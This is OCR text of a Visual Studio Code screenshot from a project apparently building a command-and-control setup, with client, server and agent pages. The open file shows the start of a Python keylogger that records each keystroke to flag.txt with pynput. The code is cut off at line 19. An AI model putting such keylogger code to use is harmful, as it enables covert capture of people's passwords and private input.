 File Edit Selection View Go Run Terminal Help
test2.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py threaded_server.py test.py test2.py index.html agents.html execute.html
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
test2.py > ...
1 from pynput.keyboard import Key,Listener
2 import threading
3
4 all = []
5
6 def pressed(key):
7 global all
8 all.append(str(key))
9 f = open('flag.txt','a')
10 f.write(str(key))
11 f.close()
12
13 def released(key):
14 #print("{} key released".format(key))
15 pass
16
17
18 def keylog():
19 l = Listener(on_press=pressed,on_release=released)
1
Python 3.9.0 64-bit 0 0 Ln 1, Col 12 Tab Size: 4 UTF-8 CRLF Python
Ps Pr ENG 09:07